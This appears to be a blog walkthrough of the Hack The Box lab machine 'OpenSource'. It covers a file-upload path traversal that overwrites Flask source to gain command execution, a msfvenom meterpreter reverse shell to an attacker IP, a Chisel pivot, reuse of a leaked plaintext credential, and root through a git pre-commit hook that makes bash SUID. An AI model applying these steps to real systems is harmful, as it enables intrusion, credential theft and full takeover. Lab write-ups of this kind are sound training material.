My school asked me for a lot of work but now that I’m on leave, I have a lot more time to dedicate to hacking, so I start again today with a new box: opensource
And here is the link to the associated video: https://youtu.be/5nJaYowj0s
The enumeration stage
After adding the target IP as opensource.htb to my /etc/hosts file, I ran a classic nmap scan on it.
nmap -sC -sV -oA nmap/classic opensource.htb-sC : To use the default script from NSE
-sV : To enumerate the service version for the opened ports
-oA **** : To store scan results in normal, XML, and grepable formats at once.
The result is the following:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-24 06:46 BST
Nmap scan report for opensource.htb (10.129.83.106)
Host is up (0.060s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
| 256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
|_ 256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp open http Werkzeug/2.1.2 Python/3.10.3
[...]
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
|_http-title: upcloud - Upload files for Free!
3000/tcp filtered ppp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
[...]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.91 seconds
22/TCP => ssh
80/TCP => HTTP website
3000/TCP => seems to be HTTP but doesn’t respond
Let’s take a look at the website: http://opensource.htb
 This seems to be a presentation website for an open-source project named upcloud
Since It’s an open-source project, there is an online demo at http://opensource.htb/upcloud and we can get the project at http://opensource.htb/download so I downloaded and unzipped the project, then I opened it in codium.
As a lot of open-source projects, It’s using a version control software named git and exposes it, we can go through the .git folder to see if any secrets have been leaked
Using git log in the current branch didn’t give anything but we can check the other branches like dev
└──╼ $git shortlog
gituser (2):
 initial
 clean up dockerfile for production use
└──╼ $git branch -a
 dev
* public
└──╼ $git shortlog
gituser (4):
 initial
 updated
 added gitignore
 ease testing
After using git diff on the different commit we found a secret that will be useful later
@@ -1,5 +0,0 @@
-{
- "python.pythonPath": "/home/dev01/.virtualenvs/flask-app-b5GscEs_/bin/python",
- "http.proxy": "http://dev01:Soulless_Developer#2022@10.10.10.128:5187/",
- "http.proxyStrictSSL": false
-}
Let’s focus on the source code now

Here the app saves our uploaded file under $PWD/public/uploads/[filename] but the filename used is the one provided by the request, so we can control it, maybe we can do $PWD/public/uploads/../../app/views.py to replace the views.py and gain an RCE ?
Let’s add a small piece of code to views.py and upload it:
@app.route('/hello')
def hello():
 return "hello"

Then with BurpSuite we can repeat the request and tamper the filename:

But it didn’t work because of the input sanitization inside of get_file_name which remove all “../” from the filename

But we can still abuse the os.path.join function, as the documentation says:
 python3 doc
As shown in the following example, if one of the parameters is an absolute path we can access the root of the filesystem
└──╼ $python3
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.path.join(os.getcwd(), "hello", "mom")
'/home/htb-yunor/Desktop/OpenSource/source/hello/mom'
>>> os.path.join(os.getcwd(), "hello", "/mom")
'/mom'
>>>
So by using the filename: “/app/app/views.py” we are able to replace the source code
The exploitation stage
I can add the following code to views.py to obtain an easy-to-use RCE
@app.route('/exec')
def exec():
 return os.popen(request.args.get('cmd')).read()
I can use it through a simple curl command
└──╼ $curl http://opensource.htb/exec?cmd=ls
INSTALL.md
app
public
run.py
Then I generated a meterpreter payload and served it to the victim using an HTTP server
# generate the payload :
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.93 LPORT=9001 -f elf -o reverse.elf
# start the listener :
msfconsole -q -x "use multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost 10.10.14.93; set lport 9001; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
lhost => 10.10.14.93
lport => 9001
[*] Started reverse TCP handler on 10.10.14.93:9001
[*] Sending stage (3012548 bytes) to 10.129.78.230
[*] Meterpreter session 1 opened (10.10.14.93:9001 -> 10.129.78.230:54824) at 2022-06-24 19:12:46 +0100
meterpreter >
meterpreter > get
getenv getlwd getpid getproxy getuid getwd
meterpreter > getuid
Server username: root
meterpreter >It looks like we are already root but in fact, we are stuck inside of a docker container, so how can we evade or access the host?
Let’s try to pivot through the compromised container to access the host whose default docker IP is: 172.17.0.1
To do that I will use Chisel which can be used as a proxy with the socks5 protocol
 chisel diagram from the Github repository
Let’s download chisel from github keep one on the attacker machine and upload a copy to the target, then use the following commands:
# On the attacker machine:
./chisel server -p 6969 --socks5 --reverse
# On the victim machine:
./chisel client :6969 R:socks Establishing the socks5 connection and doing reverse forwarding
Now we can use proxychain but in my case I just want to browse HTTP so I used foxyproxy from firefox and take a look at : http://172.17.0.1:3000/
 It’s a Gitea website
Without signing, we can explore the website, and by heading to http://172.17.0.1:3000/explore/users we can see that a dev01 user exists. We can use the previously leaked credentials from git to log in as dev01:
dev01:Soulless_Developer#2022As dev01 we can access a private repository and obtain an id_rsa key, let’s use it to get a shell and the user flag
└──╼ $ssh -i id_rsa dev01@opensource.htb
The authenticity of host 'opensource.htb (10.129.78.230)' can't be established.
ECDSA key fingerprint is SHA256:a6VljAI6pLD7/108ls+Bi5y88kWaYI6+V4lTU0KQsQU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'opensource.htb,10.129.78.230' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-176-generic x86_64)

 * Documentation: https://help.ubuntu.com
 * Management: https://landscape.canonical.com
 * Support: https://ubuntu.com/advantage

 System information as of Fri Jun 24 18:51:13 UTC 2022

 System load: 0.0 Processes: 216
 Usage of /: 75.5% of 3.48GB Users logged in: 0
 Memory usage: 22% IP address for eth0: 10.129.78.230
 Swap usage: 0% IP address for docker0: 172.17.0.1


16 updates can be applied immediately.
9 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable


Last login: Mon May 16 13:13:33 2022 from 10.10.14.23
dev01@opensource:~$ ls
user.txt
dev01@opensource:~$
The privilege escalation stage
By running pspy, we can identify the following:
 We see a git commit without any specific arguments
This is doing a backup of dev01 home folder (which is in fact a git repository), so we can interact with git.
And use for example git shortlog to see the previous backups:
dev01@opensource:~$ git shortlog
gituser (4):
 Backup for 2022-05-16
 Backup for 2022-05-16
 Backup for 2022-06-24
 Backup for 2022-06-24

dev01@opensource:~$
We can abuse the pre-commit script to get a reverse shell or convert bash into an SUID. Within ~/.git/hooks/pre-commit, we add the following line to the top (under #!/bin/bash)
chmod u+s /bin/bashWait a little bit for the cron job to run, then by running bash -p we got the root shell !
 We are root !
Thanks for reading!